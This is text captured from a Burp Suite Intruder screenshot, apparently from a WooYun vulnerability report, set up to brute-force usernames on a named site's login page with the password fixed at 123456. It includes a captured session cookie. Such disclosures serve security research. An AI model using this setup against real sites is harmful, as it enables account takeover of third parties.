 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /login.jsp HTTP/1.1
Host: www.zowoyoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zowoyoo.com/
Cookie: Apache=14.147.91.77.1447351364786841; JSESSIONID=8CD1E56BF6FBAC9D4979971BDE524662.t8109
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=§test§&password=123456
密码固定123456，用户名进行爆破！~~~
Add §
Clear §
Auto §
Refresh
www.wooyun.org